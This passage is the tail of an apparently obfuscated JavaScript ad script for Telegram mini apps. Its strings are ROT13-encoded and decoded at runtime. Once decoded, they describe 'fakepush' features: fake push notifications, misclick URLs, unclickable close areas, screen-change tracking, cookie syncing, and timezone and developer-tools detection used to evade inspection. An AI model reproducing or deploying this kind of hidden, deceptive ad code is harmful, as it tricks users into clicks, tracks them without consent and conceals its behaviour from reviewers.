uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))